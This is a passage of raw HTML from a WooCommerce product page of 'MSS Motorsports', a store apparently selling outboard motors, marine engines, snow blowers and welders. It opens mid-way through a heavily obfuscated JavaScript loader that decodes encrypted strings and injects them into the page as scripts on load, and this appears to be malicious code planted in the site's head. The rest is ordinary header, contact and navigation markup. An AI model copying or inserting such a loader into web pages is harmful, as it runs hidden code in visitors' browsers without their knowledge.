.6p.4e.5a.5q.35.2b.5j.b.4w.2j.30.60.3u.6s.4j.63.p.30.7.5o.38.3v.3s.3c.1l.1s.5e.2k.15.2i.4k.42.2k.1b.i.2p.6l.o.5h.34.m.31.46.5q.1b.17.v.1f.h.v.2a.39.3.33.6b.a.1b.6d.54.5l.1b.e.49.14.2l.d.2n.5c.3m.2f.4g.2x.3j.29.c.56.73.1l.6l.9.18.50.6n.15.26.2k.3y.20.k.p.70.1j.5h.47.4x.30.6u.4v.56.5e.69.2a.5v.47.50.1z.5k.62.54.5j.4l.5p.3z.2z.r.2r.39.6w.5n.3j.11.5p.5i.1y.2j.2g.4m.6s.2l.10.2s.19.3f.1s.33.7.4a.1k.3e.3q.6d.4c.3y.1f.1x.1q.4n.5i.16.10.2p.1u.49.47.2s.11.4o.24.3p.5c.a.2.q.5g.49.50.1p.3e.c.a.66.4m.5h.1p.5a.37.6n.6t.3x.1p.73.2t.65.0.3a.6r.3i.5l.6t.3g.6o.12.6v.58.5a.5q.3b.29.5z.40.4w.1v.18.64.5a.15.4n.5z.4g.2y.7.5o.36.3l.2v.3i.x.69.5e.2g.6d.47.4x.30.6q.4r.56.5e.6d.2e.5v.22.50.1z.1k.62.3k.44.4l.5x.57.33.r.2r.35.70.4j.3f.1p.3p.5i.2m.1n.41.53.2y.23.4e.30.3b.2p.4l.4g.2z.3j.2j.62.4o.19.1b.6j.5g.5z.3.3a.35.4.2w.5b.l.43.6p.a.1h.1r.3g.3e.5m.m.38.2w.2p.6l.o.5h.4h.6e.5.8.4.4d.39.5t.3d.2i.f.5.39.3.33.5f.3m.27.t.4w.6j.5h.45.3.5y.4t.6j.e.1h.1d.5q.3b.57.3u.w.4c.1w.5d.2z.6n.13.m.4b.6x.2f.8.2c.7.4x.3t.1r.4.1y.71.1s.20.1g.4h.1b.2o.23.2u.4k.5p.1y.52.6q.46.5m.17.1l.23.5x.2o.4i.4z.39.31.5l.4t.5v.3p.e.66.3o.17.1s.6c.5u.2d.64.29.11.j.6g.f.1z.48.g.42.1s.25.51.4w.3p.25.54.6p.2n.48.2u.3q.3e.4z.4h.58.17.6p.4r.4d.3u.6y.55.2w.6s.3c.2e.2j.6r.4.3u.3a.52.50.r.7.3t.34.5v.5n.60.2h.5w.3m.u.4f.3.23.2a.2v.3g.i.34.3d.29.1t.3q.n.j.1d.3j.4a.2x.10.5u.6f.b.18.5j.p.q.69.66.6a.1i.28.d.6j.47.1e.6v.5x.32.4o.1g.6d.l.5k.6y.65.52.63.4b.k.4.4x.1c.6h.1r.3s.6f.65.6e.j.3s.5t.64.31.1e.6l.11.2m.4s.4i.16.4m.42.3u.4m.21.l.13.64.67.5p.68.72.3e.4o.t.3h.4e.1h.1i.q.2m.1j.3a.1c.28.f.6j.4f.3x.5n.4g.6t.5w.1c.6f.n.5k.5m.67.4o.43.m.46.4.4x.2e.50.23.3y.6x.1d.6x.3x.5m.4b.4p.31.5m.1h.57.6g.2a.67.30.57.5y.4t.i.5y.1r.5u.4n.2n.6q.0.3y.3e.3w.2h.h.l.3r.2v.6d.n.3w.5y.65.2x.1d.6h.x.1b.4u.4k.14.4o.6k.3n.h.40.62.n.6y.5p.4n.6e.2t.3c.60.1f.53.4y.3r.22.r.3f.2b.1z.4w.1h.6c.6t.45.o.38.3w.3e.3p.2a.6c.k.5o.72.64.53.67.27.1l.23.4t.54.39.31.1.5f.50.2g.1a.5q.4i.5z.v.r.15.h.2q.t.v.5g.5m.q.2i.4x.4w.6c.x.2e.3a.6b.2l.51.32.33.2f.25.v.61.5p.5.28.39.6f.50.39.8.5x.5n.2j.57.1j.6.3l.20.9.2n.50.1b.3w.9.3l.v.2x.2x.4.56.6f.b.6d.6h.6g.3r.35.7.c.w.4p.6q.15.1s.4d.41.19.u.5c.6k.1e.6j.40.z.4d.54.1p.3t.1p.27.4p.56.3s.3y.3h.6d.51.5z.16.5m.4j.5w.r.q.19.2i.43.1w.2z.1e.4d.2s.15.3t.e.48.2f.3n.29.1n.6o.37.50.28.4y.25.3k.63.2h.50.3b.5y.10.2w.2x.5p.1d.3z.a.t.20.4r.3n.3e.12.47.r.37.5j.15.4d.8.5g.51.32.33.3o.42.52.3t.57.1.28.39.6b.4w.39.s.5x.5n.5a.r.6l.1i.4g.3c.d.1k.s.1b.5k.2f.4y.1f.3k.2w.3o.31.2f.2w.t.2h.5w.4b.6x.64.12.1m.1c.6u.15.1s.2q.20.4k.12.6o.5o.1a.20.a.4c.2s.56.4k.1w.19.c.7.68.69.6k.39.26.20.9.4d.3k.4s.4r.31.5o.1p.4b.3a.4f.3m.34.47.2y.6l.5u.m.72.5e.f.6q.27.1l.23.4t.3k.39.5.2r.6r.44.5j.1a.5q.4i.3r.35.b.69.4n.2y.l.1r.2y.i.5k.g.22.1x.4z.3t.1v.4d.q.5o.45.2f.4u.39.4a.3y.5d.0.t.b.d.27.6q.17.g.11.1n.5a.54.6d.2m.3c.6g.33.13.6c.2v.5z.3n.61.25.1l.23.4t.58.3y.3s.3j.6f.4y.1m.6n.5q.4k.3t.48.51.2o.6f.a.6n.1n.4n.49.1g.4f.1n.54.1v.4t.8.2t.3e.5g.51.32.2z.3k.2v.1n.27.45.44.2g.40.5v.2n.3u.w.1r.6t.6u.2c.17.3e.4s.3g.1c.1.30.t.6.1u.49.r.2x.5i.6c.40.63.1b.4w.3p.1t.70.2k.46.4e.1k.4h.5w.k.3r.1g.1w.2n.2y.s.6o.4.2e.6q.62.c.54.5v.53.5o.4l.1a.64.65.6o.1d.5u.x.4m.6y.3s.6d.1j.2c.c.6n.43.32.2a.31.c.4q.m.4i.i.5o.5i.1t.t.n.1t.5k.41.2y.31.5a.4h.27.4p.2t.3n.49.6k.2w.1g.4p.6u.15.1s.45.2w.2b.m.6o.70.1i.6n.w.5o.5t.4k.1h.u.52.5o.60.3k.41.1b.25.4v.36.5t.5n.4g.']['join']('')][0x0]],[['KiXPtzONSGCghegU','ZGtIjEaGaGpztXEw']['join'](''),'ufbpRwkEdjSdeoSD'+'iLXGubVuEGXvnJek','BzJHczObUwEGODAn',[['5v.5.2l.f.69.3i.55.3k.6s.3q.y.6.59.5i.1l.o.4z.37.3j.3e.22.2f.3q.6n.5m.5j.3t.10.2s.1d.36.3x.5t.h.72.6x.6e.5z.2h.31.67.73.f.3y.5w.5w.73.4f.5b.6x.3u.7.3d.6p.p.6d.4s.2a.40.1b.y.2j.1f.5r.73.9.4g.6n.1c.34.a.4a.2z.3k.1e.61.1o.p.31.1w.71.6h.2j.1x.6.1l.1o.4k.4j.3w.2l.5c.f.5r.2k.14.b.6l.1h.p.37.2j.50.6i.47.5t.1h.62.4k.6d.18.4t.5p.54.6d.3b.3o.1h.45.2a.h.24.37.h.3q.4c.65.16.37.13.3h.1r.6d.2h.5w.3k.1c.x.w.63.5d.5i.6u.61.1n.u.69.3o.4m.71.19.8.4t.3h.71.17.d.6.6u.5p.21.27.27.61.z.2f.50.6e.1p.2.3.4q.1t.5o.6l.m.3l.4y.2j.3j.5x.3r.y.53.3f.1g.6c.l.3w.4a.2v.72.4v.35.2h.','5t.30.3c.u.4c.0.5m.6.3.y.28.x.k.1r.5t.3f.11.5u.2r.0.q.3z.1h.34.3g.2b.52.1q.5t.4d.3f.4s.6n.21.b.2n.3u.5f.4.3u.6k.5c.l.j.5n.3p.t.19.6n.3k.5v.4p.4j.4s.48.3w.18.2t.2.6p.1e.6z.2t.d.f.1u.38.8.4e.31.39.1w.51.2o.2g.2x.5f.5n.65.2m.65.1x.2t.17.2g.1u.7.1.4m.9.4e.q.63.5t.7.2n.f.6c.3g.56.3q.6v.5x.40.g.72.6v.3m.6p.13.2j.5r.1r.20.x.14.6v.1t.14.2g.3k.w.1n.3.6.6t.48.5d.61.22.4j.2i.64.44.3k.16.4v.2u.3y.5c.51.f.5t.2j.25.5y.z.15.4l.q.p.65.1y.3e.2h.24.w.5p.b.c.67.17.63.58.56.47.5r.5y.5k.1h.42.l.4t.71.5a.2n.6n.3h.b.5.1m.1t.c.3s.5n.3y.5n.v.y.4p.5h.4u.61.4t.3g.4j.6g.6w.35.']['join']('')][0x0]]],function(_0x2a367a){function _0x25852d(_0x1d4000){let _0x42ff0d=0x0;return new Promise(function _0x1527c4(_0x21abc3,_0x1bd0f9){const _0x61baec=document;const _0x1b4036=_0x61baec['head']||_0x61baec['documentElement'];const _0x52ffab=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x61baec,'scr'+'ipt');const _0x29caa2=HTMLElement['prototype'];_0x29caa2['appe'+'ndCh'+'ild']['call'](_0x1b4036,_0x52ffab);if(!_0x42ff0d++){_0x29caa2['setAttribute']['call'](_0x52ffab,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1d4000],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x52ffab['onerror']=_0x12f404(function(){_0x1527c4(_0x21abc3,_0x1bd0f9);});}else{_0x52ffab['innerHTML']=_0x1d4000;_0x52ffab['onerror']=_0x12f404(_0x1bd0f9);}_0x52ffab['onload']=_0x12f404(_0x21abc3);function _0x12f404(_0x3fb60a){return function(){_0x42ff0d<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x52ffab['src']);_0x29caa2['removeChild']['call'](_0x1b4036,_0x52ffab);_0x3fb60a(_0x42ff0d);};}});};const _0x21db4b='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x21db4b]=_0x25852d;_0x2a367a['map'](function([_0x5abe2e,_0x20ffdb,_0x23233c,_0x201256]){try{_0x201256=_0x201256['split']('.');const _0x28b69d=_0x201256['length']-0x1;const _0x258aff=new Uint8Array(_0x28b69d);for(let _0x389a9a=0x0;_0x389a9a<_0x28b69d;_0x389a9a++){let _0x4a9470=parseInt(_0x201256[_0x389a9a],0x24);_0x4a9470^=_0x5abe2e['charCodeAt'](_0x389a9a%_0x5abe2e['length']);_0x4a9470=(_0x4a9470>>0x3|_0x4a9470<<0x5)&0xff;_0x4a9470=(_0x4a9470-_0x389a9a*_0x23233c['charCodeAt'](_0x389a9a%_0x23233c['length'])+0x100)%0x100;_0x4a9470^=_0x20ffdb['charCodeAt'](_0x389a9a%_0x20ffdb['length']);_0x258aff[_0x389a9a]=_0x4a9470;}_0x25852d('('+new(function(){return TextDecoder;}())()['decode'](_0x258aff)+')('+JSON['stringify']([_0x21db4b])+'[0])');}catch(_0x1ed4fd){}});}));}());</script>
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-270x270.png" />
</head>

<body  class="product-template-default single single-product postid-2991 theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.7.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d4ede12 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4ede12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d628ea1" data-id="d628ea1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e0f7a5 elementor-widget elementor-widget-heading" data-id="3e0f7a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Main Authorized  Marine Brands:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-041e867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="041e867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6ca71d" data-id="d6ca71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f0702 elementor-widget elementor-widget-image" data-id="23f0702" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="74" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/volvo-Penda-Marine.jpg" class="attachment-full size-full wp-image-24865" alt="volvo Penda Marine" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-329e44f" data-id="329e44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1e517 elementor-widget elementor-widget-image" data-id="cb1e517" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/yanmar-diesel-engines/">
							<img fetchpriority="high" width="1145" height="600" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg" class="attachment-full size-full wp-image-25092" alt="" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg 1145w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-300x157.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-1024x537.jpg 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-768x402.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-600x314.jpg 600w" sizes="(max-width: 1145px) 100vw, 1145px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21e8d90" data-id="21e8d90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be01656 elementor-widget elementor-widget-image" data-id="be01656" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://mssmotorsportsug.com/">
							<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-2.png" class="attachment-large size-large wp-image-24858" alt="Mss Motorsports" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-89697ac" data-id="89697ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2460576 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2460576" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jltma-material-icon jltma-material-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 ‪(209) 418-7758</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">sales@mssmotorsportsug.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d1b8b9 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d1b8b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:22,&quot;end&quot;:26}},&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a22a04" data-id="7a22a04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69867e1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="69867e1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-69867e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
